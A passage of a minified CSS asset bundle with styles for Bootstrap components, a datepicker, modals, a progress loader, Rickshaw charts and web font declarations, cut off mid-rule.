.bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;box-sizing:border-box}body{padding-top:60px}.icon,[class^=icon-]:before,[class*=" icon-"]:before{background:0 0;width:auto;height:auto;padding:0;margin:0}.label-success{background-color:#05b169}.label-info{background-color:#1652f0}.label-error{background-color:#df5f67}.text-success{color:#05b169}.text-error{color:#df5f67}.alert-info{background-color:#fafbfc;border-color:#f1f3f5;color:#708599}.navbar .brand{color:#333;font-weight:700;padding-top:8px}.popover{width:auto;max-width:300px}footer{padding-top:15px}footer a{text-decoration:none;color:#333}footer a:hover{color:#333}.flash .alert{text-align:center}.spinner{padding:0 6px;display:none}.center{text-align:center!important}.align-right{text-align:right!important}table.table-plain tr:hover td,table.table-plain tr:hover th{background:0 0}table.table-plain{border:none}table.table-plain>thead>tr>td,table.table-plain>tbody>tr>td{border:none;vertical-align:middle}table.no-border-top tr:first-child td{border-top:none}.form-horizontal .field_with_errors{display:inline}.input-prepend .field_with_errors{display:inline}.form-horizontal .text{height:28px;line-height:28px}.home-footer div{text-align:center}.twitter-share-button{vertical-align:top}.typeahead{z-index:1051}i.dark{color:#333}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{color:#555;border-color:rgba(82,168,236,.8);outline:0;outline:thin dotted 9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}.dropdown-menu .active>a,.dropdown-menu .active>a:hover{color:#fff}@media screen and (max-width:979px){.dropdown ul.dropdown-menu{display:block}}.radio.inline,.checkbox.inline{white-space:nowrap}table.overflow-auto td{overflow-x:hidden}tr.even td{background-color:#f9f9f9}.btn:disabled{background:#f1f3f5;color:#050f19;border-color:#f1f3f5}.btn:disabled:hover{border-color:#f1f3f5}#nprogress{pointer-events:none}#nprogress .bar{background:#29d;position:fixed;z-index:1031;top:0;left:0;width:100%;height:2px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;-webkit-box-shadow:0 0 10px #29d,0 0 5px #29d;box-shadow:0 0 10px #29d,0 0 5px #29d;opacity:1;-webkit-transform:rotate(3deg) translate(0px,-4px);-ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px)}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;-webkit-box-sizing:border-box;box-sizing:border-box;border:solid 2px transparent;border-top-color:#29d;border-left-color:#29d;border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .spinner,.nprogress-custom-parent #nprogress .bar{position:absolute}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#nprogress .bar{background:#f8f8f8}#nprogress .peg{-webkit-box-shadow:0 0 10px #f8f8f8,0 0 5px #f8f8f8;box-shadow:0 0 10px #f8f8f8,0 0 5px #f8f8f8}#nprogress .spinner-icon{border-top-color:#f8f8f8;border-left-color:#f8f8f8}/*!* Datepicker for Bootstrap
+*
+* Copyright 2012 Stefan Petre
+* Improvements by Andrew Rowls
+* Licensed under the Apache License v2.0
+* http://www.apache.org/licenses/LICENSE-2.0
+**/.datepicker{padding:4px;border-radius:4px;direction:ltr}.datepicker-inline{width:220px}.datepicker.datepicker-rtl{direction:rtl}.datepicker.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-top:0;border-bottom-color:rgba(0,0,0,.2);position:absolute}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-top:before{top:-7px}.datepicker-dropdown.datepicker-orient-top:after{top:-6px}.datepicker-dropdown.datepicker-orient-bottom:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker-dropdown.datepicker-orient-bottom:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker>div{display:none}.datepicker.days div.datepicker-days{display:block}.datepicker.months div.datepicker-months{display:block}.datepicker.years div.datepicker-years{display:block}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;border-radius:4px;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day:hover,.datepicker table tr td.day.focused{background:#eee;cursor:pointer}.datepicker table tr td.old,.datepicker table tr td.new{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td.today,.datepicker table tr td.today:hover,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover{background-color:#fde19a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(top,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,left top,left bottom,from(#fdd49a),to(#fdf59a));background-image:linear-gradient(top,#fdd49a,#fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a',endColorstr='#fdf59a',GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}.datepicker table tr td.today:hover,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today:active,.datepicker table tr td.today:hover:active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today[disabled],.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today.disabled:hover[disabled]{background-color:#fdf59a}.datepicker table tr td.today:active,.datepicker table tr td.today:hover:active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:hover.active{background-color:#fbf069 \9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range:hover,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover{background:#eee;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover{background-color:#f3d17a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-image:-webkit-linear-gradient(top,#f3c17a,#f3e97a);background-image:-webkit-gradient(linear,left top,left bottom,from(#f3c17a),to(#f3e97a));background-image:linear-gradient(top,#f3c17a,#f3e97a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c17a',endColorstr='#f3e97a',GradientType=0);border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border-radius:0}.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today[disabled],.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today.disabled:hover[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:hover.active{background-color:#efe24b \9}.datepicker table tr td.selected,.datepicker table tr td.selected:hover,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover{background-color:#9e9e9e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(gray));background-image:-webkit-linear-gradient(top,#b3b3b3,gray);background-image:-webkit-gradient(linear,left top,left bottom,from(#b3b3b3),to(gray));background-image:linear-gradient(top,#b3b3b3,gray);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b3',endColorstr='#808080',GradientType=0);border-color:gray gray #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected[disabled],.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected.disabled:hover[disabled]{background-color:gray}.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:hover.active{background-color:#666 \9}.datepicker table tr td.active,.datepicker table tr td.active:hover,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,left top,left bottom,from(#08c),to(#04c));background-image:linear-gradient(top,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc',endColorstr='#0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active:hover,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active:active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active[disabled],.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active.disabled:hover[disabled]{background-color:#04c}.datepicker table tr td.active:active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:hover.active{background-color:#039 \9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;border-radius:4px}.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,left top,left bottom,from(#08c),to(#04c));background-image:linear-gradient(top,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc',endColorstr='#0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active[disabled],.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active.disabled:hover[disabled]{background-color:#04c}.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:hover.active{background-color:#039 \9}.datepicker table tr td span.old,.datepicker table tr td span.new{color:#999}.datepicker th.datepicker-switch{width:145px}.datepicker thead tr:first-child th,.datepicker tfoot tr th{cursor:pointer}.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.datepicker thead tr:first-child th.cw{cursor:default;background-color:transparent}.input-append.date .add-on i,.input-prepend.date .add-on i{cursor:pointer;width:16px;height:16px}.input-daterange input{text-align:center}.input-daterange input:first-child{border-radius:3px 0 0 3px}.input-daterange input:last-child{border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:20px;padding:4px 5px;font-weight:400;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}.datepicker.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:none;min-width:160px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:5px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box;*border-right-width:2px;*border-bottom-width:2px;color:#333;font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:13px;line-height:20px}.datepicker.dropdown-menu th,.datepicker.dropdown-menu td{padding:4px 5px}/*!* Bootstrap Modal
+*
+* Copyright Jordan Schroter
+* Licensed under the Apache License v2.0
+* http://www.apache.org/licenses/LICENSE-2.0
+**/.modal-open{overflow:hidden}.modal-open.page-overflow .page-container,.modal-open.page-overflow .page-container .navbar-fixed-top,.modal-open.page-overflow .page-container .navbar-fixed-bottom,.modal-open.page-overflow .modal-scrollable{overflow-y:scroll}@media(max-width:979px){.modal-open.page-overflow .page-container .navbar-fixed-top,.modal-open.page-overflow .page-container .navbar-fixed-bottom{overflow-y:visible}}.modal-scrollable{position:fixed;top:0;bottom:0;left:0;right:0;overflow:auto}.modal{outline:none;position:absolute;margin-top:0;top:50%;overflow:visible}.modal.fade{top:-100%;-webkit-transition:opacity .3s linear,top .3s ease-out,bottom .3s ease-out,margin-top .3s ease-out;transition:opacity .3s linear,top .3s ease-out,bottom .3s ease-out,margin-top .3s ease-out}.modal.fade.in{top:50%}.modal-body{max-height:none;overflow:visible}.modal.modal-absolute{position:absolute;z-index:950}.modal .loading-mask{position:absolute;top:0;bottom:0;left:0;right:0;background:#fff;border-radius:6px}.modal-backdrop.modal-absolute{position:absolute;z-index:940}.modal-backdrop,.modal-backdrop.fade.in{opacity:.7;filter:alpha(opacity=70);background:#fff}.modal.container{width:940px;margin-left:-470px}.modal-overflow.modal{top:1%}.modal-overflow.modal.fade{top:-100%}.modal-overflow.modal.fade.in{top:1%}.modal-overflow .modal-body{overflow:auto;-webkit-overflow-scrolling:touch}@media(min-width:1200px){.modal.container{width:1170px;margin-left:-585px}}@media(max-width:979px){.modal,.modal.container,.modal.modal-overflow{top:1%;right:1%;left:1%;bottom:auto;width:auto!important;height:auto!important;margin:0!important;padding:0!important}.modal.fade.in,.modal.container.fade.in,.modal.modal-overflow.fade.in{top:1%;bottom:auto}.modal-body,.modal-overflow .modal-body{position:static;margin:0;height:auto!important;max-height:none!important;overflow:visible!important}.modal-footer,.modal-overflow .modal-footer{position:static}}.loading-spinner{position:absolute;top:50%;left:50%;margin:-12px 0 0 -12px}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}.rickshaw_graph .detail{pointer-events:none;position:absolute;top:0;z-index:2;background:rgba(0,0,0,.1);bottom:0;width:1px;transition:opacity .25s linear;-moz-transition:opacity .25s linear;-o-transition:opacity .25s linear;-webkit-transition:opacity .25s linear}.rickshaw_graph .detail.inactive{opacity:0}.rickshaw_graph .detail .item.active{opacity:1}.rickshaw_graph .detail .x_label{font-family:Arial,sans-serif;border-radius:3px;padding:6px;opacity:.5;border:1px solid #e0e0e0;font-size:12px;position:absolute;background:#fff;white-space:nowrap}.rickshaw_graph .detail .x_label.left{left:0}.rickshaw_graph .detail .x_label.right{right:0}.rickshaw_graph .detail .item{position:absolute;z-index:2;border-radius:3px;padding:.25em;font-size:12px;font-family:Arial,sans-serif;opacity:0;background:rgba(0,0,0,.4);color:#fff;border:1px solid rgba(0,0,0,.4);margin-left:1em;margin-right:1em;margin-top:-1em;white-space:nowrap}.rickshaw_graph .detail .item.left{left:0}.rickshaw_graph .detail .item.right{right:0}.rickshaw_graph .detail .item.active{opacity:1;background:rgba(0,0,0,.8)}.rickshaw_graph .detail .item:after{position:absolute;display:block;width:0;height:0;content:"";border:5px solid transparent}.rickshaw_graph .detail .item.left:after{top:1em;left:-5px;margin-top:-5px;border-right-color:rgba(0,0,0,.8);border-left-width:0}.rickshaw_graph .detail .item.right:after{top:1em;right:-5px;margin-top:-5px;border-left-color:rgba(0,0,0,.8);border-right-width:0}.rickshaw_graph .detail .dot{width:4px;height:4px;margin-left:-3px;margin-top:-3.5px;border-radius:5px;position:absolute;-webkit-box-shadow:0 0 2px rgba(0,0,0,.6);box-shadow:0 0 2px rgba(0,0,0,.6);-webkit-box-sizing:content-box;box-sizing:content-box;-moz-box-sizing:content-box;background:#fff;border-width:2px;border-style:solid;display:none;background-clip:padding-box}.rickshaw_graph .detail .dot.active{display:block}.rickshaw_graph{position:relative}.rickshaw_graph svg{display:block;overflow:hidden}.rickshaw_graph .x_tick{position:absolute;top:0;bottom:0;width:0;border-left:1px dotted rgba(0,0,0,.2);pointer-events:none}.rickshaw_graph .x_tick .title{position:absolute;font-size:12px;font-family:Arial,sans-serif;opacity:.5;white-space:nowrap;margin-left:3px;bottom:1px}.rickshaw_annotation_timeline{height:1px;border-top:1px solid #e0e0e0;margin-top:10px;position:relative}.rickshaw_annotation_timeline .annotation{position:absolute;height:6px;width:6px;margin-left:-2px;top:-3px;border-radius:5px;background-color:rgba(0,0,0,.25)}.rickshaw_graph .annotation_line{position:absolute;top:0;bottom:-6px;width:0;border-left:2px solid rgba(0,0,0,.3);display:none}.rickshaw_graph .annotation_line.active{display:block}.rickshaw_graph .annotation_range{background:rgba(0,0,0,.1);display:none;position:absolute;top:0;bottom:-6px}.rickshaw_graph .annotation_range.active{display:block}.rickshaw_graph .annotation_range.active.offscreen{display:none}.rickshaw_annotation_timeline .annotation .content{background:#fff;color:#000;opacity:.9;padding:5px;-webkit-box-shadow:0 0 2px rgba(0,0,0,.8);box-shadow:0 0 2px rgba(0,0,0,.8);border-radius:3px;position:relative;z-index:20;font-size:12px;padding:6px 8px 8px;top:18px;left:-11px;width:160px;display:none;cursor:pointer}.rickshaw_annotation_timeline .annotation .content:before{content:"\25b2";position:absolute;top:-11px;color:#fff;text-shadow:0 -1px 1px rgba(0,0,0,.8)}.rickshaw_annotation_timeline .annotation.active,.rickshaw_annotation_timeline .annotation:hover{background-color:rgba(0,0,0,.8);cursor:none}.rickshaw_annotation_timeline .annotation .content:hover{z-index:50}.rickshaw_annotation_timeline .annotation.active .content{display:block}.rickshaw_annotation_timeline .annotation:hover .content{display:block;z-index:50}.rickshaw_graph .y_axis,.rickshaw_graph .x_axis_d3{fill:none}.rickshaw_graph .y_ticks .tick line,.rickshaw_graph .x_ticks_d3 .tick{stroke:rgba(0,0,0,.16);stroke-width:2px;shape-rendering:crisp-edges;pointer-events:none}.rickshaw_graph .y_grid .tick,.rickshaw_graph .x_grid_d3 .tick{z-index:-1;stroke:rgba(0,0,0,.2);stroke-width:1px;stroke-dasharray:1 1}.rickshaw_graph .y_grid .tick[data-y-value="0"]{stroke-dasharray:1 0}.rickshaw_graph .y_grid path,.rickshaw_graph .x_grid_d3 path{fill:none;stroke:none}.rickshaw_graph .y_ticks path,.rickshaw_graph .x_ticks_d3 path{fill:none;stroke:gray}.rickshaw_graph .y_ticks text,.rickshaw_graph .x_ticks_d3 text{opacity:.5;font-size:12px;pointer-events:none}.rickshaw_graph .x_tick.glow .title,.rickshaw_graph .y_ticks.glow text{fill:#000;color:#000;text-shadow:-1px 1px 0 rgba(255,255,255,.1),1px -1px 0 rgba(255,255,255,.1),1px 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1),0 -1px 0 rgba(255,255,255,.1),1px 0 0 rgba(255,255,255,.1),-1px 0 0 rgba(255,255,255,.1),-1px -1px 0 rgba(255,255,255,.1)}.rickshaw_graph .x_tick.inverse .title,.rickshaw_graph .y_ticks.inverse text{fill:#fff;color:#fff;text-shadow:-1px 1px 0 rgba(0,0,0,.8),1px -1px 0 rgba(0,0,0,.8),1px 1px 0 rgba(0,0,0,.8),0 1px 0 rgba(0,0,0,.8),0 -1px 0 rgba(0,0,0,.8),1px 0 0 rgba(0,0,0,.8),-1px 0 0 rgba(0,0,0,.8),-1px -1px 0 rgba(0,0,0,.8)}.rickshaw_legend{font-family:Arial;font-size:12px;color:#fff;background:#404040;display:inline-block;padding:12px 5px;border-radius:2px;position:relative}.rickshaw_legend:hover{z-index:10}.rickshaw_legend .swatch{width:10px;height:10px;border:1px solid rgba(0,0,0,.2)}.rickshaw_legend .line{clear:both;line-height:140%;padding-right:15px}.rickshaw_legend .line .swatch{display:inline-block;margin-right:3px;border-radius:2px}.rickshaw_legend .label{margin:0;white-space:nowrap;display:inline;font-size:inherit;background-color:transparent;color:inherit;font-weight:400;line-height:normal;padding:0;text-shadow:none}.rickshaw_legend .action:hover{opacity:.6}.rickshaw_legend .action{margin-right:.2em;font-size:10px;opacity:.2;cursor:pointer;font-size:14px}.rickshaw_legend .line.disabled{opacity:.4}.rickshaw_legend ul{list-style-type:none;margin:0;padding:0;margin:2px;cursor:pointer}.rickshaw_legend li{padding:0 0 0 2px;min-width:80px;white-space:nowrap}.rickshaw_legend li:hover{background:rgba(255,255,255,.08);border-radius:3px}.rickshaw_legend li:active{background:rgba(255,255,255,.2);border-radius:3px}@font-face{font-family:inter;src:url(/assets/inter/Inter-Regular-89d406b02758799cff68155930829b69a9fb49c39de3e264de966466d8cc7814.woff2) format("woff2"),url(/fonts/inter/Inter-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:inter;src:url(/assets/inter/Inter-Medium-5d308f3dc654f14af6a600482f41458efe0667eb639ec7bf7ddd784502b8fd55.woff2) format("woff2"),url(/fonts/inter/Inter-Medium.woff) format("woff");font-weight:500;font-style:normal}@font-face{font-family:inter;src:url(/assets/inter/Inter-Semibold-c7c3befe28a2fe45fb772f93cc52c828a71ccebc4b9fa5c971db452f712f3e78.woff2) format("woff2"),url(/fonts/inter/Inter-Semibold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:graphik;src:url(/assets/graphik/Graphik-Light-Web-f170a2c634b5385cc26efaf40223b6c2ae6b67faf47de17d51486fcf0dc4ad32.woff2) format("woff2"),url(/assets/graphik/Graphik-Light-Web-a30152d1f2c9e5d8611096c3758139732c9e0133590729c1bee947b2ff4b2a8f.woff) 